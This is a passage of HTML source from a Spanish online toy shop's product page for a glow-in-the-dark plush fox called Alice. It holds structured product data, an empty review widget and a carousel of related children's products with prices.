  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Compañero de sueños Alice (Brilla en la oscuridad)",
      "url": "https:\/\/manodesantaoficial.es\/products\/companero-de-suenos-alice-brilla-en-la-oscuridad",
      "image": [
          "https:\/\/manodesantaoficial.es\/cdn\/shop\/files\/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404\u0026width=1920"
        ],
      "description": "\n¡Dale a tu pequeño los sueños más mágicos junto a Alice, el amiguito que brilla la noche! Este adorable peluche de apego con forma de zorrito no solo es extra suave, sino que su pijama luminiscente transforma la hora de dormir en un espectáculo encantador. ¡Buenas noches y dulces sueños garantizados!\nElaborado con materiales seguros y amorosos, Joe es el compañero perfecto para abrazar durante la noche. Su tejido suave brinda calidez y seguridad, convirtiendo la rutina de dormir en un momento especial para tu pequeño. Haz que cada noche sea mágica con Joe, el dragón que ilumina los sueños. \nCaracterísticas:\n\nEdad recomendada: Desde 0+m\nComposición:  100% poliéster - La parte posterior del parche en el ojo : 80% poliéster\/20% algodón - dentro de la oreja: 100% algodón\n\nDimesiones: 19 x 10,5 x 30 cm\n\n",
      
      "brand": {
        "@type": "Brand",
        "name": "LiLLIPUTIENS"
      },
      "offers": [{
            "@type" : "Offer","gtin13": 5414834834499,"availability" : "http://schema.org/InStock",
            "price" : 26.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/manodesantaoficial.es\/products\/companero-de-suenos-alice-brilla-en-la-oscuridad?variant=47395768402252"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--27008777388364__main .button {background-color: #ef6187; color: white;} </style></section><section id="shopify-section-template--27008777388364__1704887737f7f85b07" class="shopify-section section"><div class="page-width"><div id="shopify-block-AbVJhMlpFeFRKSzVwZ__004a5656-367d-47ef-ad1a-49322cf064b2" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Compañero de sueños Alice (Brilla en la oscuridad)'
    data-id='8775941882188'
    data-product-id='8775941882188'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="181"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AbVJhMlpFeFRKSzVwZ__004a5656-367d-47ef-ad1a-49322cf064b2"
    
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2023-12-29T11:26:10Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><section id="shopify-section-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc" class="shopify-section section"><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-card.css?v=180903973818295873091762251133" rel="stylesheet" type="text/css" media="all" />
<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-price.css?v=116010604417246430981762251134" rel="stylesheet" type="text/css" media="all" />
<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101762251134" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-slider.css?v=108157308134495589801762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/template-collection.css?v=145944865380958730931762251134" media="print" onload="this.media='all'"><link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/quick-add.css?v=46121616081049812921762251134" media="print" onload="this.media='all'">
  <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/quick-add.js?v=140177525337133992761762251134" defer="defer"></script>
  <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/product-form.js?v=50618216398228723421762251134" defer="defer"></script><noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-slider.css?v=108157308134495589801762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/template-collection.css?v=145944865380958730931762251134" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="color-scheme-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc color-background-1 isolate gradient">
  <div class="collection section-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-padding">
    <div class="collection__title title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h1">Otros productos geniales:</h2></div>

    <slider-component class="slider-mobile-gutter page-width page-width-desktop">
      <ul
        id="Slider-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc"
        class="grid product-grid contains-card contains-card--product contains-card--standard grid--4-col-desktop grid--2-col-tablet-down"
        role="list"
        aria-label="Carrusel"
      ><li
            id="Slide-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-1"
            class="grid__item"
          >
            

<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rating.css?v=24573085263941240431762251134" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//manodesantaoficial.es/cdn/shop/files/Camara_de_fotos_de_impresion_termica_instantanea_Zorro_-The_zoofamily.jpg?v=1765197709&width=165 165w,//manodesantaoficial.es/cdn/shop/files/Camara_de_fotos_de_impresion_termica_instantanea_Zorro_-The_zoofamily.jpg?v=1765197709&width=360 360w,//manodesantaoficial.es/cdn/shop/files/Camara_de_fotos_de_impresion_termica_instantanea_Zorro_-The_zoofamily.jpg?v=1765197709&width=533 533w,//manodesantaoficial.es/cdn/shop/files/Camara_de_fotos_de_impresion_termica_instantanea_Zorro_-The_zoofamily.jpg?v=1765197709&width=720 720w,//manodesantaoficial.es/cdn/shop/files/Camara_de_fotos_de_impresion_termica_instantanea_Zorro_-The_zoofamily.jpg?v=1765197709&width=940 940w,//manodesantaoficial.es/cdn/shop/files/Camara_de_fotos_de_impresion_termica_instantanea_Zorro_-The_zoofamily.jpg?v=1765197709&width=1066 1066w,//manodesantaoficial.es/cdn/shop/files/Camara_de_fotos_de_impresion_termica_instantanea_Zorro_-The_zoofamily.jpg?v=1765197709 1500w
                "
                src="//manodesantaoficial.es/cdn/shop/files/Camara_de_fotos_de_impresion_termica_instantanea_Zorro_-The_zoofamily.jpg?v=1765197709&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Cámara Digital de Impresión Instantánea Zorro (48MP, Sin Tinta)

La&amp;nbsp;Cámara Digital de Impresión Instantánea es la herramienta ideal para la creatividad. Permite a los niños capturar, grabar e imprimir fotos al instante en papel térmico, sin necesidad de costosos cartuchos ni de esperar a que se sequen."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/the-zoofamily-camara-de-fotos-de-impresion-termica-instantanea-zorro"
                id="StandardCardNoMediaLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15405686849868"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15405686849868 NoMediaStandardBadge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15405686849868"
              >
                Cámara de fotos de impresión térmica instantánea Zorro -The zoofamily
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15405686849868"
            
          >
            <a
              href="/products/the-zoofamily-camara-de-fotos-de-impresion-termica-instantanea-zorro"
              id="CardLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15405686849868"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15405686849868 Badge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15405686849868"
            >
              Cámara de fotos de impresión térmica instantánea Zorro -The zoofamily
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €109,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €109,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15405686849868" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="56067222700364"
                    disabled
                  >
                  <button
                    id="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15405686849868-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15405686849868-submit title-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15405686849868"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Añadir al Carrito
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="15405686849868" /><input type="hidden" name="section-id" value="template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-2"
            class="grid__item"
          >
            

<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rating.css?v=24573085263941240431762251134" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//manodesantaoficial.es/cdn/shop/files/Magna-TilesPoliceStationSetdeConstruccionMagnetica35piezas.jpg?v=1762949738&width=165 165w,//manodesantaoficial.es/cdn/shop/files/Magna-TilesPoliceStationSetdeConstruccionMagnetica35piezas.jpg?v=1762949738&width=360 360w,//manodesantaoficial.es/cdn/shop/files/Magna-TilesPoliceStationSetdeConstruccionMagnetica35piezas.jpg?v=1762949738&width=533 533w,//manodesantaoficial.es/cdn/shop/files/Magna-TilesPoliceStationSetdeConstruccionMagnetica35piezas.jpg?v=1762949738&width=720 720w,//manodesantaoficial.es/cdn/shop/files/Magna-TilesPoliceStationSetdeConstruccionMagnetica35piezas.jpg?v=1762949738&width=940 940w,//manodesantaoficial.es/cdn/shop/files/Magna-TilesPoliceStationSetdeConstruccionMagnetica35piezas.jpg?v=1762949738&width=1066 1066w,//manodesantaoficial.es/cdn/shop/files/Magna-TilesPoliceStationSetdeConstruccionMagnetica35piezas.jpg?v=1762949738 1287w
                "
                src="//manodesantaoficial.es/cdn/shop/files/Magna-TilesPoliceStationSetdeConstruccionMagnetica35piezas.jpg?v=1762949738&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="🚓 Magna-Tiles® Police Station | Set de Construcción Magnética – 35 piezas

¡Luces, sirenas… y mucha imaginación! Con el set Magna-Tiles® Police Station, los peques podrán construir su propia comisaría y dar vida a emocionantes aventuras en la ciudad. Este set de 35 piezas magnéticas está diseñado para fomentar el juego simbólico, el pensamiento creativo y el aprendizaje a través de la exploración libre."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1287"
                height="1287"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/construccion-magna-tiles-estacion-de-policia-35-piezas"
                id="StandardCardNoMediaLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15361241284940"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15361241284940 NoMediaStandardBadge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15361241284940"
              >
                Construcción Magna-Tiles Estación de policia– 35 piezas
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15361241284940"
            
          >
            <a
              href="/products/construccion-magna-tiles-estacion-de-policia-35-piezas"
              id="CardLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15361241284940"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15361241284940 Badge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15361241284940"
            >
              Construcción Magna-Tiles Estación de policia– 35 piezas
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €74,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €74,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15361241284940" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="55915504206156"
                    disabled
                  >
                  <button
                    id="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15361241284940-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15361241284940-submit title-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15361241284940"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Añadir al Carrito
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="15361241284940" /><input type="hidden" name="section-id" value="template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-3"
            class="grid__item"
          >
            

<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rating.css?v=24573085263941240431762251134" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 83.33333333333334%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 83.33333333333334%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//manodesantaoficial.es/cdn/shop/files/IMG-7928.jpg?v=1766464559&width=165 165w,//manodesantaoficial.es/cdn/shop/files/IMG-7928.jpg?v=1766464559&width=360 360w,//manodesantaoficial.es/cdn/shop/files/IMG-7928.jpg?v=1766464559&width=533 533w,//manodesantaoficial.es/cdn/shop/files/IMG-7928.jpg?v=1766464559&width=720 720w,//manodesantaoficial.es/cdn/shop/files/IMG-7928.jpg?v=1766464559&width=940 940w,//manodesantaoficial.es/cdn/shop/files/IMG-7928.jpg?v=1766464559&width=1066 1066w,//manodesantaoficial.es/cdn/shop/files/IMG-7928.jpg?v=1766464559 1200w
                "
                src="//manodesantaoficial.es/cdn/shop/files/IMG-7928.jpg?v=1766464559&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="walkie talkie Zorro/ Unicornio- the zoofamily"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/walkie-talkie-unicornio-zorro-the-zoofamily"
                id="StandardCardNoMediaLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524 NoMediaStandardBadge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524"
              >
                walkie talkie Zorro/ Unicornio- the zoofamily
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524"
                class="badge badge--bottom-left color-inverse"
              >Agotado</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524"
            
          >
            <a
              href="/products/walkie-talkie-unicornio-zorro-the-zoofamily"
              id="CardLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524 Badge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524"
            >
              walkie talkie Zorro/ Unicornio- the zoofamily
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €54,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €54,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15475649544524" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="56309049819468"
                    disabled
                  >
                  <button
                    id="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15475649544524-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15475649544524-submit title-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span>Agotado
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="15475649544524" /><input type="hidden" name="section-id" value="template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524"
              class="badge badge--bottom-left color-inverse"
            >Agotado</span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-4"
            class="grid__item"
          >
            

<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rating.css?v=24573085263941240431762251134" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//manodesantaoficial.es/cdn/shop/files/KIt_Un_mundo_de_emociones_con_faba_altavoz_2_personajes_guia_pedagogica.jpg?v=1761730331&width=165 165w,//manodesantaoficial.es/cdn/shop/files/KIt_Un_mundo_de_emociones_con_faba_altavoz_2_personajes_guia_pedagogica.jpg?v=1761730331&width=360 360w,//manodesantaoficial.es/cdn/shop/files/KIt_Un_mundo_de_emociones_con_faba_altavoz_2_personajes_guia_pedagogica.jpg?v=1761730331&width=533 533w,//manodesantaoficial.es/cdn/shop/files/KIt_Un_mundo_de_emociones_con_faba_altavoz_2_personajes_guia_pedagogica.jpg?v=1761730331&width=720 720w,//manodesantaoficial.es/cdn/shop/files/KIt_Un_mundo_de_emociones_con_faba_altavoz_2_personajes_guia_pedagogica.jpg?v=1761730331&width=940 940w,//manodesantaoficial.es/cdn/shop/files/KIt_Un_mundo_de_emociones_con_faba_altavoz_2_personajes_guia_pedagogica.jpg?v=1761730331&width=1066 1066w,//manodesantaoficial.es/cdn/shop/files/KIt_Un_mundo_de_emociones_con_faba_altavoz_2_personajes_guia_pedagogica.jpg?v=1761730331 1287w
                "
                src="//manodesantaoficial.es/cdn/shop/files/KIt_Un_mundo_de_emociones_con_faba_altavoz_2_personajes_guia_pedagogica.jpg?v=1761730331&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
